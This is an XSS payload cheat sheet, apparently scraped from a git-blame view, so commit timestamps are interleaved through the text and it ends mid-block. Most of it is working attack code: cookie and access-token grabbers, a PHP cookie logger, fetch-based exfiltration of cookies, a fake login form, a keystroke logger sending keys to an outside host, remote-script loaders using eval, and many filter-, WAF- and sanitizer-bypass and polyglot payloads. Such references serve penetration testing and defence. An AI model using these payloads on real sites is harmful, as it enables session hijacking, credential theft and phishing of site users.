2016-10-19 16:39:07 +00:00
# Cross Site Scripting
2018-08-12 21:30:22 +00:00
2017-06-04 15:22:26 +00:00
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications. XSS enables attackers to inject client-side scripts into web pages viewed by other users.
2016-10-18 08:01:56 +00:00
2020-09-05 08:36:58 +00:00
## Summary
2019-05-12 12:22:48 +00:00
2018-08-12 21:30:22 +00:00
- [Exploit code or POC ](#exploit-code-or-poc )
2019-05-12 12:22:48 +00:00
- [Data grabber for XSS ](#data-grabber-for-xss )
- [UI redressing ](#ui-redressing )
- [Javascript keylogger ](#javascript-keylogger )
- [Other ways ](#other-ways )
2018-08-12 21:30:22 +00:00
- [Identify an XSS endpoint ](#identify-an-xss-endpoint )
2020-05-10 14:17:10 +00:00
- [XSS in HTML/Applications ](#xss-in-htmlapplications )
2020-07-12 12:44:33 +00:00
- [Common Payloads ](#common-payloads )
- [XSS using HTML5 tags ](#xss-using-html5-tags )
- [XSS using a remote JS ](#xss-using-a-remote-js )
- [XSS in hidden input ](#xss-in-hidden-input )
- [DOM based XSS ](#dom-based-xss )
- [XSS in JS Context ](#xss-in-js-context )
2018-08-12 21:30:22 +00:00
- [XSS in wrappers javascript and data URI ](#xss-in-wrappers-javascript-and-data-uri )
2018-09-10 18:40:43 +00:00
- [XSS in files (XML/SVG/CSS/Flash/Markdown) ](#xss-in-files )
2019-08-03 21:22:14 +00:00
- [XSS in PostMessage ](#xss-in-postmessage )
2018-11-18 14:37:01 +00:00
- [Blind XSS ](#blind-xss )
2019-05-12 12:22:48 +00:00
- [XSS Hunter ](#xss-hunter )
- [Other Blind XSS tools ](#other-blind-xss-tools )
- [Blind XSS endpoint ](#blind-xss-endpoint )
2019-11-06 17:32:29 +00:00
- [Mutated XSS ](#mutated-xss )
2018-08-12 21:30:22 +00:00
- [Polyglot XSS ](#polyglot-xss )
- [Filter Bypass and Exotic payloads ](#filter-bypass-and-exotic-payloads )
2019-05-12 12:22:48 +00:00
- [Bypass case sensitive ](#bypass-case-sensitive )
- [Bypass tag blacklist ](#bypass-tag-blacklist )
- [Bypass word blacklist with code evaluation ](#bypass-word-blacklist-with-code-evaluation )
- [Bypass with incomplete html tag ](#bypass-with-incomplete-html-tag )
- [Bypass quotes for string ](#bypass-quotes-for-string )
- [Bypass quotes in script tag ](#bypass-quotes-in-script-tag )
- [Bypass quotes in mousedown event ](#bypass-quotes-in-mousedown-event )
- [Bypass dot filter ](#bypass-dot-filter )
- [Bypass parenthesis for string ](#bypass-parenthesis-for-string )
2019-05-15 19:55:17 +00:00
- [Bypass parenthesis and semi colon ](#bypass-parenthesis-and-semi-colon )
2021-03-18 19:16:59 +00:00
- [Bypass onxxxx= blacklist ](#bypass-onxxxx-blacklist )
2019-05-12 12:22:48 +00:00
- [Bypass space filter ](#bypass-space-filter )
- [Bypass email filter ](#bypass-email-filter )
- [Bypass document blacklist ](#bypass-document-blacklist )
- [Bypass using javascript inside a string ](#bypass-using-javascript-inside-a-string )
2021-03-18 19:16:59 +00:00
- [Bypass using an alternate way to redirect ](#bypass-using-an-alternate-way-to-redirect )
2019-05-12 12:22:48 +00:00
- [Bypass using an alternate way to execute an alert ](#bypass-using-an-alternate-way-to-execute-an-alert )
2021-03-18 19:16:59 +00:00
- [Bypass ">" using nothing ](#bypass--using-nothing )
- [Bypass "<" and ">" using < > ](#bypass--and--using--and- )
- [Bypass ";" using another character ](#bypass--using-another-character )
2019-05-12 12:22:48 +00:00
- [Bypass using HTML encoding ](#bypass-using-html-encoding )
- [Bypass using Katana ](#bypass-using-katana )
2020-12-17 07:56:58 +00:00
- [Bypass using Cuneiform ](#bypass-using-cuneiform )
2019-05-15 19:55:17 +00:00
- [Bypass using Lontara ](#bypass-using-lontara )
2019-05-12 12:22:48 +00:00
- [Bypass using ECMAScript6 ](#bypass-using-ecmascript6 )
- [Bypass using Octal encoding ](#bypass-using-octal-encoding )
- [Bypass using Unicode ](#bypass-using-unicode )
2021-03-18 19:16:59 +00:00
- [Bypass using UTF-7 ](#bypass-using-utf-7 )
- [Bypass using UTF-8 ](#bypass-using-utf-8 )
- [Bypass using UTF-16be ](#bypass-using-utf-16be )
- [Bypass using UTF-32 ](#bypass-using-utf-32 )
2019-05-12 12:22:48 +00:00
- [Bypass using BOM ](#bypass-using-bom )
- [Bypass using weird encoding or native interpretation ](#bypass-using-weird-encoding-or-native-interpretation )
2020-06-23 16:34:02 +00:00
- [Bypass using jsfuck ](#bypass-using-jsfuck )
2018-11-15 22:13:08 +00:00
- [CSP Bypass ](#csp-bypass )
2019-03-04 18:40:34 +00:00
- [Common WAF Bypass ](#common-waf-bypass )
2018-03-23 12:53:53 +00:00
2020-10-27 12:31:37 +00:00
2016-10-19 16:39:07 +00:00
## Exploit code or POC
2016-10-18 08:01:56 +00:00
2019-05-12 12:22:48 +00:00
### Data grabber for XSS
2018-08-12 21:30:22 +00:00
2019-05-12 12:22:48 +00:00
Obtains the administrator cookie or sensitive access token, the following payload will send it to a controlled page.
```html
2018-10-31 21:34:10 +00:00
< script > document . location = 'http://localhost/XSS/grabber.php?c=' + document . cookie < / script >
2019-05-12 12:22:48 +00:00
< script > document . location = 'http://localhost/XSS/grabber.php?c=' + localStorage . getItem ( 'access_token' ) < / script >
2018-10-31 21:34:10 +00:00
< script > new Image ( ) . src = "http://localhost/cookie.php?c=" + document . cookie ; < / script >
2019-05-12 12:22:48 +00:00
< script > new Image ( ) . src = "http://localhost/cookie.php?c=" + localStorage . getItem ( 'access_token' ) ; < / script >
```
2016-10-19 16:39:07 +00:00
2019-05-12 12:22:48 +00:00
Write the collected data into a file.
```php
< ?php
2016-10-19 16:39:07 +00:00
$cookie = $_GET['c'];
$fp = fopen('cookies.txt', 'a+');
2020-09-05 08:36:58 +00:00
fwrite($fp, 'Cookie:' .$cookie."\r\n");
2016-10-19 16:39:07 +00:00
fclose($fp);
?>
```
2021-04-21 20:27:07 +00:00
### CORS
```html
< script >
fetch('https://< SESSION > .burpcollaborator.net', {
method: 'POST',
mode: 'no-cors',
body: document.cookie
});
< / script >
```
2020-09-05 08:36:58 +00:00
### UI redressing
2019-05-12 12:22:48 +00:00
Leverage the XSS to modify the HTML content of the page in order to display a fake login form.
2019-01-08 19:49:05 +00:00
```html
< script >
history.replaceState(null, null, '../../../login');
document.body.innerHTML = "< / br > < / br > < / br > < / br > < / br > < h1 > Please login to continue< / h1 > < form > Username: < input type = 'text' > Password: < input type = 'password' > < / form > < input value = 'submit' type = 'submit' > "
< / script >
```
2019-05-12 12:22:48 +00:00
### Javascript keylogger
Another way to collect sensitive data is to set a javascript keylogger.
2018-08-12 21:30:22 +00:00
2018-08-13 11:07:37 +00:00
```javascript
2017-07-30 11:17:00 +00:00
< img src = x onerror = 'document.onkeypress=function(e){fetch("http://domain.com?k="+String.fromCharCode(e.which))},this.remove();' >
```
2019-05-12 12:22:48 +00:00
### Other ways
2018-03-25 21:51:22 +00:00
More exploits at [http://www.xss-payloads.com/payloads-list.html?a#category=all ](http://www.xss-payloads.com/payloads-list.html?a#category=all ):
2018-08-12 21:30:22 +00:00
- [Taking screenshots using XSS and the HTML5 Canvas ](https://www.idontplaydarts.com/2012/04/taking-screenshots-using-xss-and-the-html5-canvas/ )
- [JavaScript Port Scanner ](http://www.gnucitizen.org/blog/javascript-port-scanner/ )
- [Network Scanner ](http://www.xss-payloads.com/payloads/scripts/websocketsnetworkscan.js.html )
- [.NET Shell execution ](http://www.xss-payloads.com/payloads/scripts/dotnetexec.js.html )
- [Redirect Form ](http://www.xss-payloads.com/payloads/scripts/redirectform.js.html )
- [Play Music ](http://www.xss-payloads.com/payloads/scripts/playmusic.js.html )
2018-03-25 21:51:22 +00:00
2017-10-21 14:48:17 +00:00
## Identify an XSS endpoint
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-10-21 14:48:17 +00:00
< script > debugger ; < / script >
```
2020-10-27 12:31:37 +00:00
### Tools
2020-10-27 13:10:35 +00:00
Most tools are also suitable for blind XSS attacks:
2020-10-27 12:31:37 +00:00
* [XSSStrike ](https://github.com/s0md3v/XSStrike ): Very popular but unfortunately not very well maintained
* [xsser ](https://github.com/epsylon/xsser ): Utilizes a headless browser to detect XSS vulnerabilities
* [Dalfox ](https://github.com/hahwul/dalfox ): Extensive functionality and extremely fast thanks to the implementation in Go
* [XSpear ](https://github.com/hahwul/XSpear ): Similar to Dalfox but based on Ruby
2020-10-27 13:10:35 +00:00
* [domdig ](https://github.com/fcavallarin/domdig ): Headless Chrome XSS Tester
2020-10-27 12:31:37 +00:00
2017-06-04 15:22:26 +00:00
## XSS in HTML/Applications
2018-08-12 21:30:22 +00:00
2020-07-12 12:44:33 +00:00
### Common Payloads
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2020-07-12 12:44:33 +00:00
// Basic payload
2016-10-19 16:39:07 +00:00
< script > alert ( 'XSS' ) < / script >
< scr < script > ipt>alert('XSS')< /scr< script > i p t >
">< script > alert ( 'XSS' ) < / script >
">< script > alert ( String . fromCharCode ( 88 , 83 , 83 ) ) < / script >
2020-07-12 12:44:33 +00:00
// Img payload
2016-10-19 16:39:07 +00:00
< img src = x onerror = alert('XSS'); >
2017-09-13 21:55:29 +00:00
< img src = x onerror = alert('XSS')//
2016-10-19 16:39:07 +00:00
< img src = x onerror = alert(String.fromCharCode(88,83,83)); >
< img src = x oneonerrorrror = alert(String.fromCharCode(88,83,83)); >
< img src = x:alert(alt) onerror = eval(src) alt = xss >
">< img src = x onerror = alert('XSS'); >
">< img src = x onerror = alert(String.fromCharCode(88,83,83)); >
2020-07-12 12:44:33 +00:00
// Svg payload
2016-10-19 16:39:07 +00:00
< svg � onload = alert(1) >
< svg / onload = alert('XSS') >
2017-09-13 21:55:29 +00:00
< svg onload = alert(1)//
2016-10-19 16:39:07 +00:00
< svg / onload = alert(String.fromCharCode(88,83,83)) >
< svg id = alert(1) onload = eval(id) >
">< svg / onload = alert(String.fromCharCode(88,83,83)) >
">< svg / onload = alert(/XSS/)
2020-05-06 18:27:55 +00:00
< svg > < script href = data:,alert(1) / > ( ` F i r e f o x ` i s t h e o n l y b r o w s e r w h i c h a l l o w s s e l f c l o s i n g s c r i p t )
2019-08-01 12:39:15 +00:00
2020-07-12 12:44:33 +00:00
// Div payload
2019-08-01 12:39:15 +00:00
< div onpointerover = "alert(45)" > MOVE HERE< / div >
< div onpointerdown = "alert(45)" > MOVE HERE< / div >
< div onpointerenter = "alert(45)" > MOVE HERE< / div >
< div onpointerleave = "alert(45)" > MOVE HERE< / div >
< div onpointermove = "alert(45)" > MOVE HERE< / div >
< div onpointerout = "alert(45)" > MOVE HERE< / div >
< div onpointerup = "alert(45)" > MOVE HERE< / div >
2016-10-19 16:39:07 +00:00
```
2020-07-12 12:44:33 +00:00
### XSS using HTML5 tags
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-11-03 16:56:15 +00:00
< body onload = alert(/XSS/.source) >
2016-10-19 16:39:07 +00:00
< input autofocus onfocus = alert(1) >
< select autofocus onfocus = alert(1) >
< textarea autofocus onfocus = alert(1) >
< keygen autofocus onfocus = alert(1) >
< video / poster / onerror = alert(1) >
< video > < source onerror = "javascript:alert(1)" >
< video src = _ onloadstart = "alert(1)" >
2016-11-03 16:56:15 +00:00
< details / open / ontoggle = "alert`1`" >
< audio src onloadstart = alert(1) >
< marquee onstart = alert(1) >
2018-10-18 15:32:01 +00:00
< meter value = 2 min = 0 max = 10 onmouseover = alert(1) > 2 out of 10< / meter >
< body ontouchstart = alert(1) > // Triggers when a finger touch the screen
< body ontouchend = alert(1) > // Triggers when a finger is removed from touch screen
< body ontouchmove = alert(1) > // When a finger is dragged across the screen.
2016-10-19 16:39:07 +00:00
```
2020-07-12 12:44:33 +00:00
### XSS using a remote JS
2018-08-12 21:30:22 +00:00
2020-07-12 12:44:33 +00:00
```html
< svg / onload = 'fetch("//host/a").then(r=>r.text().then(t=>eval(t)))' >
2018-03-12 08:17:31 +00:00
< script src = 14.rs >
2020-07-12 12:44:33 +00:00
// you can also specify an arbitrary payload with 14.rs/#payload
2018-03-12 08:17:31 +00:00
e.g: 14.rs/#alert(document.domain)
```
2016-10-19 16:39:07 +00:00
2020-07-12 12:44:33 +00:00
### XSS in hidden input
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-20 23:12:00 +00:00
< input type = "hidden" accesskey = "X" onclick = "alert(1)" >
Use CTRL+SHIFT+X to trigger the onclick event
```
2016-10-19 16:39:07 +00:00
2020-07-12 12:44:33 +00:00
### DOM based XSS
Based on a DOM XSS sink.
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-11-02 13:26:00 +00:00
#"><img src=/ onerror=alert(2)>
```
2020-09-05 08:36:58 +00:00
### XSS in JS Context
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-02-15 22:27:42 +00:00
-(confirm)(document.domain)//
; alert(1);//
2020-07-12 12:44:33 +00:00
// (payload without quote/double quote from [@brutelogic ](https://twitter.com/brutelogic )
2018-02-15 22:27:42 +00:00
```
2016-11-11 09:03:35 +00:00
## XSS in wrappers javascript and data URI
2018-08-12 21:30:22 +00:00
2016-10-19 16:39:07 +00:00
XSS with javascript:
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
javascript:prompt(1)
%26%23106%26%2397%26%23118%26%2397%26%23115%26%2399%26%23114%26%23105%26%23112%26%23116%26%2358%26%2399%26%23111%26%23110%26%23102%26%23105%26%23114%26%23109%26%2340%26%2349%26%2341
& #106& #97& #118& #97& #115& #99& #114& #105& #112& #116& #58& #99& #111& #110& #102& #105& #114& #109& #40& #49& #41
2016-11-17 03:50:34 +00:00
2020-10-17 20:47:20 +00:00
We can encode the "javascript:" in Hex/Octal
2016-11-17 03:50:34 +00:00
\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1)
\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003aalert(1)
\152\141\166\141\163\143\162\151\160\164\072alert(1)
We can use a 'newline character'
java%0ascript:alert(1) - LF (\n)
java%09script:alert(1) - Horizontal tab (\t)
java%0dscript:alert(1) - CR (\r)
Using the escape character
2018-06-27 18:00:17 +00:00
\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)
2016-11-17 03:50:34 +00:00
2016-12-03 18:03:59 +00:00
Using the newline and a comment //
javascript://%0Aalert(1)
javascript://anything%0D%0A%0D%0Awindow.alert(1)
2016-10-19 16:39:07 +00:00
```
XSS with data:
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
data:text/html,< script > alert ( 0 ) < / script >
2016-10-19 16:39:07 +00:00
data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+
2018-02-23 12:48:51 +00:00
< script src = "data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==" > < / script >
2016-10-19 16:39:07 +00:00
```
2016-12-03 18:03:59 +00:00
XSS with vbscript: only IE
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-12-03 18:03:59 +00:00
vbscript:msgbox("XSS")
```
2018-08-12 21:30:22 +00:00
2016-10-19 16:39:07 +00:00
## XSS in files
2018-08-12 21:30:22 +00:00
2018-03-12 08:17:31 +00:00
** NOTE:** The XML CDATA section is used here so that the JavaScript payload will not be treated as XML markup.
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```xml
2018-03-12 08:17:31 +00:00
< name >
< value > <![CDATA[<script>confirm(document.domain)</script>]]> < / value >
< / name >
```
2019-08-03 21:22:14 +00:00
### XSS in XML
2018-03-12 08:17:31 +00:00
2018-06-27 18:00:17 +00:00
```xml
2016-10-19 16:39:07 +00:00
< html >
< head > < / head >
< body >
< something:script xmlns:something = "http://www.w3.org/1999/xhtml" > alert(1)< / something:script >
< / body >
< / html >
```
2019-08-03 21:22:14 +00:00
### XSS in SVG
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```xml
2016-10-19 16:39:07 +00:00
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
< svg version = "1.1" baseProfile = "full" xmlns = "http://www.w3.org/2000/svg" >
2018-08-13 10:01:13 +00:00
< polygon id = "triangle" points = "0,0 0,50 50,0" fill = "#009900" stroke = "#004400" / >
< script type = "text/javascript" >
alert(document.domain);
< / script >
2016-10-19 16:39:07 +00:00
< / svg >
```
2019-08-03 21:22:14 +00:00
### XSS in SVG (short)
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
< svg xmlns = "http://www.w3.org/2000/svg" onload = "alert(document.domain)" / >
2017-11-19 13:01:36 +00:00
< svg > < desc > <![CDATA[</desc><script>alert(1)</script>]]> < / svg >
< svg > < foreignObject > <![CDATA[</foreignObject><script>alert(2)</script>]]> < / svg >
< svg > < title > <![CDATA[</title><script>alert(3)</script>]]> < / svg >
2016-10-19 16:39:07 +00:00
```
2016-11-06 05:42:50 +00:00
2019-08-03 21:22:14 +00:00
### XSS in Markdown
2018-09-10 18:40:43 +00:00
```csharp
[a ](javascript:prompt(document.cookie ))
[a ](j a v a s c r i p t:prompt(document.cookie ))
[a ](data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K )
[a ](javascript:window.onerror=alert;throw%201 )
```
2019-08-03 21:22:14 +00:00
### XSS in SWF flash application
2018-08-12 21:30:22 +00:00
```powershell
2016-11-06 05:42:50 +00:00
Browsers other than IE: http://0me.me/demo/xss/xssproject.swf?js=alert(document.domain);
IE8: http://0me.me/demo/xss/xssproject.swf?js=try{alert(document.domain)}catch(e){ window.open(‘ ’ ’ ’
IE9: http://0me.me/demo/xss/xssproject.swf?js=w=window.open(‘ ’ ’ ’ ‘ ’
```
2016-10-19 16:39:07 +00:00
2018-08-12 21:30:22 +00:00
more payloads in ./files
2016-10-19 16:39:07 +00:00
2019-08-03 21:22:14 +00:00
### XSS in SWF flash application
2018-08-12 21:30:22 +00:00
2018-08-13 11:07:37 +00:00
```
2018-02-23 12:48:51 +00:00
flashmediaelement.swf?jsinitfunctio%gn=alert`1`
flashmediaelement.swf?jsinitfunctio%25gn=alert(1)
ZeroClipboard.swf?id=\"))} catch(e) {alert(1);}//& width=1000& height=1000
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!alert(1);//
swfupload.swf?buttonText=test< a href = "javascript:confirm(1)" > < img src = "https://web.archive.org/web/20130730223443im_/http://appsec.ws/ExploitDB/cMon.jpg" / > < / a > & .swf
plupload.flash.swf?%#target%g=alert& uid%g=XSS&
moxieplayer.swf?url=https://github.com/phwd/poc/blob/master/vid.flv?raw=true
video-js.swf?readyFunction=alert(1)
player.swf?playerready=alert(document.cookie)
player.swf?tracecall=alert(document.cookie)
banner.swf?clickTAG=javascript:alert(1);//
io.swf?yid=\"));}catch(e){alert(1);}//
video-js.swf?readyFunction=alert%28document.domain%2b'%20XSSed!'%29
bookContent.swf?currentHTMLURL=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4
flashcanvas.swf?id=test\"));}catch(e){alert(document.domain)}//
phpmyadmin/js/canvg/flashcanvas.swf?id=test\”));}catch(e){alert(document.domain)}//
```
2019-08-03 21:22:14 +00:00
### XSS in CSS
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```html
2018-03-23 12:53:53 +00:00
<!DOCTYPE html>
2016-10-31 07:55:37 +00:00
< html >
< head >
2018-03-23 12:53:53 +00:00
< style >
div {
background-image: url("data:image/jpg;base64,< \/style > <svg/onload=alert(document.domain)>");
background-color: #cccccc ;
}
< / style >
2016-10-31 07:55:37 +00:00
< / head >
2018-03-23 12:53:53 +00:00
< body >
< div > lol< / div >
< / body >
2016-10-31 07:55:37 +00:00
< / html >
```
2019-08-03 21:22:14 +00:00
## XSS in PostMessage
> If the target origin is asterisk * the message can be sent to any domain has reference to the child page.
```html
< html >
< body >
< input type = button value = "Click Me" id = "btn" >
< / body >
< script >
document.getElementById('btn').onclick = function(e){
window.poc = window.open('http://www.redacted.com/#login');
setTimeout(function(){
window.poc.postMessage(
{
"sender": "accounts",
"url": "javascript:confirm('XSS')",
},
'*'
);
}, 2000);
}
< / script >
< / html >
```
2018-11-18 14:37:01 +00:00
## Blind XSS
### XSS Hunter
Available at [https://xsshunter.com/app ](https://xsshunter.com/app )
> XSS Hunter allows you to find all kinds of cross-site scripting vulnerabilities, including the often-missed blind XSS. The service works by hosting specialized XSS probes which, upon firing, scan the page and send information about the vulnerable page to the XSS Hunter service.
```javascript
">< script src = //yoursubdomain.xss.ht > < / script >
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://yoursubdomain.xss.ht\';document.body.appendChild(a)')
< script > function b ( ) { eval ( this . responseText ) } ; a = new XMLHttpRequest ( ) ; a . addEventListener ( "load" , b ) ; a . open ( "GET" , "//yoursubdomain.xss.ht" ) ; a . send ( ) ; < / script >
< script > $ . getScript ( "//yoursubdomain.xss.ht" ) < / script >
```
2019-05-12 12:22:48 +00:00
### Other Blind XSS tools
2018-11-18 14:37:01 +00:00
- [sleepy-puppy - Netflix ](https://github.com/Netflix-Skunkworks/sleepy-puppy )
- [bXSS - LewisArdern ](https://github.com/LewisArdern/bXSS )
- [BlueLotus_XSSReceiver - FiresunCN ](https://github.com/firesunCN/BlueLotus_XSSReceiver )
- [ezXSS - ssl ](https://github.com/ssl/ezXSS )
2018-11-25 14:44:17 +00:00
### Blind XSS endpoint
- Contact forms
- Ticket support
- Referer Header
- Custom Site Analytics
- Administrative Panel logs
2019-10-28 11:21:36 +00:00
- User Agent
- Custom Site Analytics
- Administrative Panel logs
- Comment Box
- Administrative Panel
2019-11-06 17:32:29 +00:00
## Mutated XSS
Use browsers quirks to recreate some HTML tags when it is inside an `element.innerHTML` .
Mutated XSS from Masato Kinugawa, used against DOMPurify component on Google Search. Technical blogposts available at https://www.acunetix.com/blog/web-security-zone/mutation-xss-in-google-search/ and https://research.securitum.com/dompurify-bypass-using-mxss/.
```javascript
< noscript > < p title = "</noscript><img src=x onerror=alert(1)>" >
```
2018-11-25 14:44:17 +00:00
2016-10-19 16:39:07 +00:00
## Polyglot XSS
2018-08-12 21:30:22 +00:00
2016-10-19 16:39:07 +00:00
Polyglot XSS - 0xsobky
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//< /stYle/< /titLe/< /teXtarEa/< /scRipt/--!>\x3csVg/< sVg / oNloAd = alert()// > \x3e
```
Polyglot XSS - Ashar Javed
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-08-13 11:07:37 +00:00
">>< marquee >< img src = x onerror = confirm(1) ></ marquee > " >< /plaintext\>< /|\>< plaintext / onmouseover = prompt(1) >< script > prompt ( 1 )</ script > @gmail.com< isindex formaction = javascript:alert(/XSS/) type = submit > '-->" ></ script >< script > alert ( 1 )</ script > ">< img / id = "confirm( 1)" / alt = "/" src = "/" onerror = eval(id&%23x29; > '">< img src = "http: //i.imgur.com/P8mL8.jpg" >
2016-10-19 16:39:07 +00:00
```
Polyglot XSS - Mathias Karlsson
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-06-04 15:22:26 +00:00
" onclick=alert(1)//< button ‘ onclick = alert(1)// > */ alert(1)//
2016-10-19 16:39:07 +00:00
```
Polyglot XSS - Rsnake
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-06-04 15:22:26 +00:00
';alert(String.fromCharCode(88,83,83))//';alert(String. fromCharCode(88,83,83))//";alert(String.fromCharCode (88,83,83))//";alert(String.fromCharCode(88,83,83))//-- >< / SCRIPT > ">'>< SCRIPT > alert ( String . fromCharCode ( 88 , 83 , 83 ) ) < / SCRIPT >
```
Polyglot XSS - Daniel Miessler
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-11-16 11:45:51 +00:00
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//-->< / SCRIPT > ">'>< SCRIPT > alert ( String . fromCharCode ( 88 , 83 , 83 ) ) < / SCRIPT >
“ onclick=alert(1)//< button ‘ onclick = alert(1)// > */ alert(1)//
'">>< marquee >< img src = x onerror = confirm(1) ></ marquee > ">< /plaintext\>< /|\>< plaintext / onmouseover = prompt(1) >< script > prompt ( 1 )</ script > @gmail.com< isindex formaction = javascript:alert(/XSS/) type = submit > '-->"></ script >< script > alert ( 1 )</ script > ">< img / id = "confirm(1)" / alt = "/" src = "/" onerror = eval(id&%23x29; > '">< img src = "http://i.imgur.com/P8mL8.jpg" >
2017-06-04 15:22:26 +00:00
javascript://'/< / title > < / style > < / textarea > < / script > -->< p " onclick = alert()// > */alert()/*
javascript://-->< / script > < / title > < / style > "/< / textarea > */< alert ( ) / * ' onclick = alert()// > a
javascript://< / title > "/< / script > < / style > < /textarea/-->*/< alert ( ) / * ' onclick = alert()// > /
javascript://< / title > < / style > < / textarea > -->< / script > < a " / / ' onclick = alert()// > */alert()/*
javascript://'//" -->< / textarea > < / style > < / script > < / title > < b onclick = alert()// > */alert()/*
javascript://< / title > < / textarea > < / style > < /script -->< li ' / / " ' * / alert ( ) / * ' , onclick = alert()//
javascript:alert()//-->< / script > < / textarea > < / style > < / title > < a " / / ' onclick = alert()// > */alert()/*
-->< / script > < / title > < / style > "/< / textarea > < a ' onclick = alert()// > */alert()/*
/< /title/'/< /style/< /script/< /textarea/-->< p " onclick = alert()// > */alert()/*
javascript://-->< / title > < / style > < / textarea > < / script > < svg " / / ' onclick = alert()//
/< /title/'/< /style/< /script/-->< p " onclick = alert()// > */alert()/*
2016-10-19 16:39:07 +00:00
```
2018-02-23 12:48:51 +00:00
Polyglot XSS - [@s0md3v ](https://twitter.com/s0md3v/status/966175714302144514 )
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-02-23 12:48:51 +00:00

-->'"/></ sCript >< svG x = ">" onload = (co \u006efirm)`` >
```
2018-08-12 21:30:22 +00:00
2018-02-23 12:48:51 +00:00
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-02-23 12:48:51 +00:00
